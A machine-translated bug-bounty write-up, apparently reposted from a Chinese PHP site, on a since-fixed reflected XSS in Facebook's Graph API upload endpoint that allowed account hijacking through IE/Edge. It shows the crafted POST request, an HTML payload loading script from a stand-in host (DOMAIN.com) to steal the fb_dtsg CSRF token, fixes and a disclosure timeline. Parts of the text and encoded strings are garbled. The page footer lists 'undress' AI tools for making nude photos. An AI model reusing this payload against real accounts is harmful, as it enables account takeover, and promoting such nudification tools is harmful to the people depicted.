Using Reflected XSS Vulnerability to Hijack Facebook Accounts

Vulnerability situation
This vulnerability is only valid in IE and Edge browsers. The cause of the vulnerability is graph.facebook.com# Some API endpoints in ## do not implement complete and safe escaping measures when processing HTML code responses. The response message is in JSON format, the HTML code is included as the value of one of the fields, and the response message does not come with a Content-Type or X-Content-Type-Options header, so I have the opportunity to use IE/Edge The construction code is executed.
Vulnerability Recurrence
1. First, we send a POST request in the following upload method:POST /app/uploadsHost: graph.facebook.com access_token=ACCESS_TOKEN&file_length=100&file_type=PAYLOAD
ACCESS_TOKEN is a valid user access token generated by the first-party application of Facebook for Android, and PAYLOAD is the HTML code we want to insert to subsequently lure the victim to execute in the browser. When the request is submitted, the remote server will return a value similar to the following, which contains a session ID that will be used later (please refer to Facebook's official instructions for details):
{"id": "upload:MTphdHRhY2htZW50Ojlk2mJiZxUwLWV6MDUtNDIwMy05yTA3LWQ4ZDPmZGFkNTM0NT8=?sig=ARZqkGCA_uQMxC8nHKI"}<html><body><script src=//DOMAIN.com/script.js ></script></body></html>
upload:MTphdHRhY2htZW50OjZiZnNjNmYxLTljY2MtNDQxNi05YzM1LTFlc2YyMmI5OGlmYz9maWxlX2xlbmd0aD0wJmZpbGVfdHlwZT08aHRtbD48 Y**keT48c2NyaXB0IHNyYz0vL0RPTUFJTi5jb20vc2NyaXB0LmpzID48L3NjcmlwdD48L2JvZHk+PC9odG1sPg==?sig=ARaCDqLfwoeI8V3s
https://graph.facebook.com/upload:MTphdHRhY2htZW50OjZiZnNjNmYxLTljY2MtNDQxNi05YzM1LTFlc2YyMmI5OGlmYz9maWxlX2xlbmd0aD 0wJmZpbGVfdHlwZT08aHRtbD48Y**keT48c2NyaXB0IHNyYz0vL0RPTUFJTi5jb20vc2NyaXB0LmpzID48L3NjcmlwdD48L2JvZHk+PC9odG1sPg==?s ig=ARaCDqLfwoeI8V3s

{“h”:”2::<html><body><script src=//DOMAIN.com/script.js ></script></body></html>:GVo0nVVSEBm2kCDZXKFCdFSlCSZjbugb
AAAP:e:1571103112:REDACATED:REDACATED:ARCvdJWLVDpBjUAZzrg”}https://DOMAIN.com/script.js## The script file in # will help me steal the victim's "fb_dtsg" CSRF token, and send one to https://www.facebook.com/api/graphql/ with a mobile phone number or email address Bind the request to achieve indirect victim account hijacking.
1、在file_type参数中加入对HTML代码处理的安全转义措施;
2、给每个响应中加入“Content-type: application/json” 头避免进一步的攻击。
漏洞上报及处理进程
2019.10.10 漏洞初报
2019.10.10 Facebook确认
2019.10.11 Facebook修复
2019.10.24 Facebook奖励5000$
The above is the detailed content of Using Reflected XSS Vulnerability to Hijack Facebook Accounts. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1662
1662
 14
14
 1419
1419
 52
52
 1313
1313
 25
25
 1262
1262
 29
29
 1235
1235
 24
24


